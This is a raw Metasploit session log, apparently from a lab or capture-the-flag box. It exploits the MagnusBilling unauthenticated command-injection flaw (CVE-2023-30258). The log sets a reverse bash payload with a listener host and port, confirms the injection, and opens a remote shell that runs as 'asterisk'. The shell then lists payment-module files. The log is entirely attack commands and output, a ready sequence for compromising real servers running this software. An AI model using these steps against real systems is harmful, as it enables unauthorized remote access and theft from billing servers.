 msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set TARGET 1
TARGET => 1
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set PAYLOAD cmd/unix/reverse_bash
PAYLOAD => cmd/unix/reverse_bash
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set LHOST 10.10.92.92
LHOST => 10.10.92.92
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set LPORT 14444
PORT => 14444
sf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > exploit
[*] Started reverse TCP handler on 10.10.92.92:14444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.36.171:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 4 seconds.
[*] Elapsed time: 4.06 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing Unix Command for cmd/unix/reverse_bash
[*] Command shell session 1 opened (10.10.92.92:14444 -> 10.10.36.171:35026) at 2025-03-26 03:21:59 +0000
whoami
asterisk
l
sh: 4: l: not found
ls
icepay-cc.php
icepay-ddebit.php
icepay-directebank.php
icepay-giropay.php
icepay-ideal.php
icepay-mistercash.php
icepay-paypal.php
icepay-paysafecard.php
icepay-phone.php
icepay-sms.php